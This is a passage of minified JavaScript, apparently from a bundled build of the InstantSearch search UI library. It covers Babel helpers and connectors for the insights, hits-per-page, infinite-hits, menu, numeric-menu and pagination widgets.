i},H$=function(t){return t.map(function(n){return n.__position})},M$=function(t){var n=t.method,i=t.results,o=t.hits,u=t.objectIDs,l=i.index,f=D$(o,u),h=N$(f);switch(n){case"clickedObjectIDsAfterSearch":{var m=H$(f);return{index:l,queryID:h,objectIDs:u,positions:m}}case"convertedObjectIDsAfterSearch":return{index:l,queryID:h,objectIDs:u};default:throw new Error('Unsupported method passed to insights: "'.concat(n,'".'))}},W$=function(t,n,i){return function(o){for(var u=arguments.length,l=new Array(u>1?u-1:0),f=1;f<u;f++)l[f-1]=arguments[f];var h=l[0];if(!t){var m=Qe({name:"instantsearch"});throw new Error(m("The `insightsClient` option has not been provided to `instantsearch`."))}if(!Array.isArray(h.objectIDs))throw new TypeError("Expected `objectIDs` to be an array.");var g=M$({method:o,results:n,hits:i,objectIDs:h.objectIDs});t(o,Ws(Ws({},g),h))}};function Ym(e){return function(t,n){return e(function(i,o){var u=i.results,l=i.hits,f=i.instantSearchInstance;if(u&&l&&f){var h=W$(f.insightsClient,u,l);return t(Ws(Ws({},i),{},{insights:h}),o)}return t(i,o)},n)}}function Xu(e){"@babel/helpers - typeof";return Xu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xu(e)}function U$(e){var t=e.method,n=e.payload;if(Xu(n)!=="object")throw new Error("The insights helper expects the payload to be an object.");var i;try{i=gm(n)}catch{throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(t,'" data-insights-payload="').concat(i,'"')}function Zm(e,t){return U$({method:e,payload:t})}var k$=Ym(E$);const B$=k$;function Xi(e){"@babel/helpers - typeof";return Xi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xi(e)}function q$(e){return z$(e)||K$(e)||V$(e)||Q$()}function Q$(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function V$(e,t){if(e){if(typeof e=="string")return ec(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ec(e,t)}}function K$(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function z$(e){if(Array.isArray(e))return ec(e)}function ec(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Xd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function wn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Xd(Object(n),!0).forEach(function(i){G$(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function G$(e,t,n){return t=J$(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function J$(e){var t=Y$(e,"string");return Xi(t)=="symbol"?t:String(t)}function Y$(e,t){if(Xi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Xi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Ps=Qe({name:"hits-per-page",connector:!0}),Z$=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Ps()),function(i){var o=i||{},u=o.items,l=o.transformItems,f=l===void 0?function(P){return P}:l;if(!Array.isArray(u))throw new Error(Ps("The `items` option expects an array of objects."));var h=u,m=h.filter(function(P){return P.default===!0});if(m.length===0)throw new Error(Ps("A default value must be specified in `items`."));if(m.length>1)throw new Error(Ps("More than one default value is specified in `items`."));var g=m[0],v=function(b){var w=b.hitsPerPage;return h.map(function($){return wn(wn({},$),{},{isRefined:Number($.value)===Number(w)})})},y={getRefine:function(b){return function(w){return!w&&w!==0?b.setQueryParameter("hitsPerPage",void 0).search():b.setQueryParameter("hitsPerPage",w).search()}},createURLFactory:function(b){var w=b.state,$=b.createURL,x=b.getWidgetUiState,j=b.helper;return function(O){return $(function(A){return x(A,{searchParameters:w.resetPage().setQueryParameter("hitsPerPage",!O&&O!==0?void 0:O),helper:j})})}}};return{$$type:"ais.hitsPerPage",init:function(b){var w=b.state,$=b.instantSearchInstance,x=h.some(function(j){return Number(w.hitsPerPage)===Number(j.value)});x||(h=[{value:"",label:""}].concat(q$(h))),t(wn(wn({},this.getWidgetRenderState(b)),{},{instantSearchInstance:$}),!0)},render:function(b){var w=b.instantSearchInstance;t(wn(wn({},this.getWidgetRenderState(b)),{},{instantSearchInstance:w}),!1)},dispose:function(b){var w=b.state;return n(),w.setQueryParameter("hitsPerPage",void 0)},getRenderState:function(b,w){return wn(wn({},b),{},{hitsPerPage:this.getWidgetRenderState(w)})},getWidgetRenderState:function(b){var w=b.state,$=b.results,x=b.createURL,j=b.helper,O=$?$.nbHits>0:!1;return{items:f(v(w),{results:$}),refine:y.getRefine(j),createURL:y.createURLFactory({state:w,createURL:x,getWidgetUiState:this.getWidgetUiState,helper:j}),hasNoResults:!O,canRefine:O,widgetParams:i}},getWidgetUiState:function(b,w){var $=w.searchParameters,x=$.hitsPerPage;return x===void 0||x===g.value?b:wn(wn({},b),{},{hitsPerPage:x})},getWidgetSearchParameters:function(b,w){var $=w.uiState;return b.setQueryParameters({hitsPerPage:$.hitsPerPage||g.value})}}}};const X$=Z$;function ea(e){"@babel/helpers - typeof";return ea=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ea(e)}var ex=["page"],tx=["clickAnalytics","userToken"];function eh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function sn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?eh(Object(n),!0).forEach(function(i){Xm(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Xm(e,t,n){return t=nx(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function nx(e){var t=rx(e,"string");return ea(t)=="symbol"?t:String(t)}function rx(e,t){if(ea(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ea(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function th(e){return ox(e)||sx(e)||ax(e)||ix()}function ix(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ax(e,t){if(e){if(typeof e=="string")return tc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return tc(e,t)}}function sx(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ox(e){if(Array.isArray(e))return tc(e)}function tc(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function eg(e,t){if(e==null)return{};var n=ux(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function ux(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var cx=Qe({name:"infinite-hits",connector:!0});function nh(e){var t=e||{};t.page;var n=eg(t,ex);return n}function rh(e){var t=e||{};t.clickAnalytics,t.userToken;var n=eg(t,tx);return n}function lx(){var e=null,t=null;return{read:function(i){var o=i.state;return $a(t,nh(o))?e:null},write:function(i){var o=i.state,u=i.hits;t=nh(o),e=u}}}function fx(e){return Object.keys(e).map(Number).sort(function(t,n){return t-n}).reduce(function(t,n){return t.concat(e[n])},[])}const dx=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,cx()),function(i){var o=i||{},u=o.escapeHTML,l=u===void 0?!0:u,f=o.transformItems,h=f===void 0?function(O){return O}:f,m=o.cache,g=m===void 0?lx():m,v,y,P,b,w=function(A,E){var H=A.page,M=H===void 0?0:H,k=Object.keys(E).map(Number);return k.length===0?M:Math.min.apply(Math,[M].concat(th(k)))},$=function(A,E){var H=A.page,M=H===void 0?0:H,k=Object.keys(E).map(Number);return k.length===0?M:Math.max.apply(Math,[M].concat(th(k)))},x=function(A,E){return function(){var H=E();A.overrideStateWithoutTriggeringChangeEvent(sn(sn({},A.state),{},{page:w(A.state,H)-1})).searchWithoutTriggeringOnStateChange()}},j=function(A,E){return function(){var H=E();A.setPage($(A.state,H)+1).search()}};return{$$type:"ais.infiniteHits",init:function(A){t(sn(sn({},this.getWidgetRenderState(A)),{},{instantSearchInstance:A.instantSearchInstance}),!0)},render:function(A){var E=A.instantSearchInstance,H=this.getWidgetRenderState(A);t(sn(sn({},H),{},{instantSearchInstance:E}),!1),P("view:internal",H.currentPageHits)},getRenderState:function(A,E){return sn(sn({},A),{},{infiniteHits:this.getWidgetRenderState(E)})},getWidgetRenderState:function(A){var E,H,M,k=A.results,q=A.helper,J=A.parent,X=A.state,oe=A.instantSearchInstance,de=function(){var Xe=J.getPreviousState()||X;return g.read({state:rh(Xe)})||{}},ie,ce=[],ne=J.getPreviousState()||X,z=de(),Z=k==null||(E=k.renderingContent)===null||E===void 0||(H=E.widgets)===null||H===void 0||(M=H.banners)===null||M===void 0?void 0:M[0];if(v||(v=function(){return x(q,de)()},y=function(){return j(q,de)()}),P||(P=mc({instantSearchInstance:oe,helper:q,widgetType:this.$$type}),b=vm({helper:q,widgetType:this.$$type,instantSearchInstance:oe})),!k)ie=ne.page===void 0||w(ne,z)===0;else{var fe,se,le=ne.page,we=le===void 0?0:le;l&&k.hits.length>0&&(k.hits=dc(k.hits));var Ve=ym(k.hits,k.page,k.hitsPerPage),Ke=bm(Ve,k.queryID),pe=h(Ke,{results:k}),Re=!1;_m(oe.mainIndex,function(Je){!Re&&Je.getWidgets().some(function(Xe){var Tt=Xe.$$type;return Tt==="ais.dynamicWidgets"})&&(Re=!0)});var Le=!((fe=ne.disjunctiveFacets)!==null&&fe!==void 0&&fe.length)&&!(ne.facets||[]).filter(function(Je){return Je!=="*"}).length&&!((se=ne.hierarchicalFacets)!==null&&se!==void 0&&se.length);z[we]===void 0&&!k.__isArtificial&&oe.status==="idle"&&!(Re&&Le)&&(z[we]=pe,g.write({state:rh(ne),hits:z})),ce=pe,ie=w(ne,z)===0}var je=fx(z),He=k?k.nbPages<=$(ne,z)+1:!0;return{hits:je,items:je,currentPageHits:ce,sendEvent:P,bindEvent:b,banner:Z,results:k||void 0,showPrevious:v,showMore:y,isFirstPage:ie,isLastPage:He,widgetParams:i}},dispose:function(A){var E=A.state;n();var H=E.setQueryParameter("page",void 0);return l?H.setQueryParameters(Object.keys(jn).reduce(function(M,k){return sn(sn({},M),{},Xm({},k,void 0))},{})):H},getWidgetUiState:function(A,E){var H=E.searchParameters,M=H.page||0;return M?sn(sn({},A),{},{page:M+1}):A},getWidgetSearchParameters:function(A,E){var H=E.uiState,M=A;l&&(M=A.setQueryParameters(jn));var k=H.page?H.page-1:0;return M.setQueryParameter("page",k)}}}};var hx=Ym(dx);const mx=hx;var gx=["name","escapedValue","path"];function ta(e){"@babel/helpers - typeof";return ta=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ta(e)}function px(e,t){if(e==null)return{};var n=vx(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function vx(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function ih(e,t){return _x(e)||Sx(e,t)||bx(e,t)||yx()}function yx(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function bx(e,t){if(e){if(typeof e=="string")return ah(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ah(e,t)}}function ah(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Sx(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function _x(e){if(Array.isArray(e))return e}function sh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?sh(Object(n),!0).forEach(function(i){Es(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Es(e,t,n){return t=wx(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function wx(e){var t=Rx(e,"string");return ta(t)=="symbol"?t:String(t)}function Rx(e,t){if(ta(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ta(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Au=Qe({name:"menu",connector:!0}),oh=["isRefined","name:asc"],Px=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Au()),function(i){var o=i||{},u=o.attribute,l=o.limit,f=l===void 0?10:l,h=o.showMore,m=h===void 0?!1:h,g=o.showMoreLimit,v=g===void 0?20:g,y=o.sortBy,P=y===void 0?oh:y,b=o.transformItems,w=b===void 0?function(k){return k}:b;if(!u)throw new Error(Au("The `attribute` option is required."));if(m===!0&&v<=f)throw new Error(Au("The `showMoreLimit` option must be greater than `limit`."));var $,x,j,O=!1,A=function(){};function E(k,q){return function(){O=!O,q.render(k)}}function H(){A()}function M(){return O?v:f}return{$$type:"ais.menu",init:function(q){var J=q.instantSearchInstance;t(wt(wt({},this.getWidgetRenderState(q)),{},{instantSearchInstance:J}),!0)},render:function(q){var J=q.instantSearchInstance;t(wt(wt({},this.getWidgetRenderState(q)),{},{instantSearchInstance:J}),!1)},dispose:function(q){var J=q.state;return n(),J.removeHierarchicalFacet(u).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(q,J){return wt(wt({},q),{},{menu:wt(wt({},q.menu),{},Es({},u,this.getWidgetRenderState(J)))})},getWidgetRenderState:function(q){var J=this,X=q.results,oe=q.createURL,de=q.instantSearchInstance,ie=q.helper,ce=[],ne=!1;if($||($=hc({instantSearchInstance:de,helper:ie,attribute:u,widgetType:this.$$type})),x||(x=function(se){return oe(function(le){return J.getWidgetUiState(le,{searchParameters:ie.state.resetPage().toggleFacetRefinement(u,se),helper:ie})})}),j||(j=function(se){var le=ie.getHierarchicalFacetBreadcrumb(u),we=ih(le,1),Ve=we[0];$("click:internal",se||Ve),ie.toggleFacetRefinement(u,se||Ve).search()}),q.results&&(A=E(q,this)),X){var z=X.getFacetValues(u,{sortBy:P,facetOrdering:P===oh}),Z=z&&!Array.isArray(z)&&z.data?z.data:[];ne=m&&(O||Z.length>M()),ce=w(Z.slice(0,M()).map(function(fe){var se=fe.name,le=fe.escapedValue;fe.path;var we=px(fe,gx);return wt(wt({},we),{},{label:se,value:le})}),{results:X})}return{items:ce,createURL:x,refine:j,sendEvent:$,canRefine:ce.length>0,widgetParams:i,isShowingMore:O,toggleShowMore:H,canToggleShowMore:ne}},getWidgetUiState:function(q,J){var X=J.searchParameters,oe=X.getHierarchicalFacetBreadcrumb(u),de=ih(oe,1),ie=de[0];return Ox(wt(wt({},q),{},{menu:wt(wt({},q.menu),{},Es({},u,ie))}),u)},getWidgetSearchParameters:function(q,J){var X=J.uiState,oe=X.menu&&X.menu[u];if(q.isConjunctiveFacet(u)||q.isDisjunctiveFacet(u))return q;var de=q.removeHierarchicalFacet(u).addHierarchicalFacet({name:u,attributes:[u]}),ie=de.maxValuesPerFacet||0,ce=Math.max(ie,m?v:f),ne=de.setQueryParameter("maxValuesPerFacet",ce);return oe?ne.addHierarchicalFacetRefinement(u,oe):ne.setQueryParameters({hierarchicalFacetsRefinements:wt(wt({},ne.hierarchicalFacetsRefinements),{},Es({},u,[]))})}}}};function Ox(e,t){return e.menu&&(e.menu[t]===void 0&&delete e.menu[t],Object.keys(e.menu).length===0&&delete e.menu),e}const tg=Px;function na(e){"@babel/helpers - typeof";return na=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},na(e)}function $x(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=ng(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(m){throw m},f:o}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=!0,l=!1,f;return{s:function(){n=n.call(e)},n:function(){var m=n.next();return u=m.done,m},e:function(m){l=!0,f=m},f:function(){try{!u&&n.return!=null&&n.return()}finally{if(l)throw f}}}}function xx(e,t){return Ax(e)||Ix(e,t)||ng(e,t)||jx()}function jx(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ng(e,t){if(e){if(typeof e=="string")return uh(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return uh(e,t)}}function uh(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Ix(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function Ax(e){if(Array.isArray(e))return e}function ch(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?ch(Object(n),!0).forEach(function(i){Fi(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ch(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Fi(e,t,n){return t=Fx(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Fx(e){var t=Ex(e,"string");return na(t)=="symbol"?t:String(t)}function Ex(e,t){if(na(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(na(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Fu=Qe({name:"numeric-menu",connector:!0}),Tx="ais.numericMenu",Cx=function(t){var n=t.instantSearchInstance;return function(){if(arguments.length===1){n.sendEventToInsights(arguments.length<=0?void 0:arguments[0]);return}}},Lx=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Fu()),function(i){var o=i||{},u=o.attribute,l=u===void 0?"":u,f=o.items,h=f===void 0?[]:f,m=o.transformItems,g=m===void 0?function(P){return P}:m;if(l==="")throw new Error(Fu("The `attribute` option is required."));if(!h||h.length===0)throw new Error(Fu("The `items` option expects an array of objects."));var v=function(b){return h.map(function(w){var $=w.start,x=w.end,j=w.label;return{label:j,value:encodeURI(JSON.stringify({start:$,end:x})),isRefined:rg(b,l,{start:$,end:x,label:j})}})},y={};return{$$type:Tx,init:function(b){var w=b.instantSearchInstance;t(lt(lt({},this.getWidgetRenderState(b)),{},{instantSearchInstance:w}),!0)},render:function(b){var w=b.instantSearchInstance;t(lt(lt({},this.getWidgetRenderState(b)),{},{instantSearchInstance:w}),!1)},dispose:function(b){var w=b.state;return n(),w.removeNumericRefinement(l)},getWidgetUiState:function(b,w){var $=w.searchParameters,x=$.getNumericRefinements(l),j=x["="]&&x["="][0];if(j||j===0)return lt(lt({},b),{},{numericMenu:lt(lt({},b.numericMenu),{},Fi({},l,"".concat(x["="])))});var O=x[">="]&&x[">="][0]||"",A=x["<="]&&x["<="][0]||"";return Dx(lt(lt({},b),{},{numericMenu:lt(lt({},b.numericMenu),{},Fi({},l,"".concat(O,":").concat(A)))}),l)},getWidgetSearchParameters:function(b,w){var $=w.uiState,x=$.numericMenu&&$.numericMenu[l],j=b.setQueryParameters({numericRefinements:lt(lt({},b.numericRefinements),{},Fi({},l,{}))});if(!x)return j;var O=x.indexOf(":")===-1;if(O)return j.addNumericRefinement(l,"=",Number(x));var A=x.split(":").map(parseFloat),E=xx(A,2),H=E[0],M=E[1],k=Me(H)?j.addNumericRefinement(l,">=",H):j,q=Me(M)?k.addNumericRefinement(l,"<=",M):k;return q},getRenderState:function(b,w){return lt(lt({},b),{},{numericMenu:lt(lt({},b.numericMenu),{},Fi({},l,this.getWidgetRenderState(w)))})},getWidgetRenderState:function(b){var w=this,$=b.results,x=b.state,j=b.instantSearchInstance,O=b.helper,A=b.createURL;y.refine||(y.refine=function(X){var oe=lh(O.state,l,X);y.sendEvent("click:internal",X),O.setState(oe).search()}),y.createURL||(y.createURL=function(X){return function(oe){return A(function(de){return w.getWidgetUiState(de,{searchParameters:lh(X,l,oe),helper:O})})}}),y.sendEvent||(y.sendEvent=Cx({instantSearchInstance:j}));var E=$?$.nbHits===0:!0,H=v(x),M=!0,k=$x(H),q;try{for(k.s();!(q=k.n()).done;){var J=q.value;if(J.isRefined&&decodeURI(J.value)!=="{}"){M=!1;break}}}catch(X){k.e(X)}finally{k.f()}return{createURL:y.createURL(x),items:g(H,{results:$}),hasNoResults:E,canRefine:!(E&&M),refine:y.refine,sendEvent:y.sendEvent,widgetParams:i}}}}};function rg(e,t,n){var i=e.getNumericRefinements(t);return n.start!==void 0&&n.end!==void 0?n.start===n.end?ar(i,"=",n.start):ar(i,">=",n.start)&&ar(i,"<=",n.end):n.start!==void 0?ar(i,">=",n.start):n.end!==void 0?ar(i,"<=",n.end):n.start===void 0&&n.end===void 0?Object.keys(i).every(function(o){return(i[o]||[]).length===0}):!1}function lh(e,t,n){var i=e,o=JSON.parse(decodeURI(n)),u=i.getNumericRefinements(t);if(o.start===void 0&&o.end===void 0)return i.removeNumericRefinement(t);if(rg(i,t,o)||(i=i.removeNumericRefinement(t)),o.start!==void 0&&o.end!==void 0){if(o.start>o.end)throw new Error("option.start should be > to option.end");if(o.start===o.end)return ar(u,"=",o.start)?i=i.removeNumericRefinement(t,"=",o.start):i=i.addNumericRefinement(t,"=",o.start),i}return o.start!==void 0&&(ar(u,">=",o.start)&&(i=i.removeNumericRefinement(t,">=",o.start)),i=i.addNumericRefinement(t,">=",o.start)),o.end!==void 0&&(ar(u,"<=",o.end)&&(i=i.removeNumericRefinement(t,"<=",o.end)),i=i.addNumericRefinement(t,"<=",o.end)),typeof i.page=="number"&&(i.page=0),i}function ar(e,t,n){return e[t]!==void 0&&e[t].includes(n)}function Dx(e,t){return e.numericMenu&&(e.numericMenu[t]===":"&&delete e.numericMenu[t],Object.keys(e.numericMenu).length===0&&delete e.numericMenu),e}const Nx=Lx;function ra(e){"@babel/helpers - typeof";return ra=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ra(e)}function Hx(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function fh(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,ig(i.key),i)}}function Mx(e,t,n){return t&&fh(e.prototype,t),n&&fh(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Eu(e,t,n){return t=ig(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ig(e){var t=Wx(e,"string");return ra(t)=="symbol"?t:String(t)}function Wx(e,t){if(ra(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ra(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Ux=function(){function e(t){Hx(this,e),Eu(this,"currentPage",void 0),Eu(this,"total",void 0),Eu(this,"padding",void 0),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}return Mx(e,[{key:"pages",value:function(){var n=this.total,i=this.currentPage,o=this.padding;if(n===0)return[0];var u=this.nbPagesDisplayed(o,n);if(u===n)return xd({end:n});var l=this.calculatePaddingLeft(i,o,n,u),f=u-l,h=i-l,m=i+f;return xd({start:h,end:m})}},{key:"nbPagesDisplayed",value:function(n,i){return Math.min(2*n+1,i)}},{key:"calculatePaddingLeft",value:function(n,i,o,u){return n<=i?n:n>=o-i?u-(o-n):i}},{key:"isLastPage",value:function(){return this.currentPage>=this.total-1}},{key:"isFirstPage",value:function(){return this.currentPage<=0}}]),e}();const kx=Ux;function ia(e){"@babel/helpers - typeof";return ia=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ia(e)}function dh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?dh(Object(n),!0).forEach(function(i){Bx(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Bx(e,t,n){return t=qx(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function qx(e){var t=Qx(e,"string");return ia(t)=="symbol"?t:String(t)}function Qx(e,t){if(ia(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ia(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Vx=Qe({name:"pagination",connector:!0}),Kx=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Vx()),function(i){var o=i||{},u=o.totalPages,l=o.padding,f=l===void 0?3:l,h=new kx({currentPage:0,total:0,padding:f}),m={};function g(v){var y=v.nbPages;return 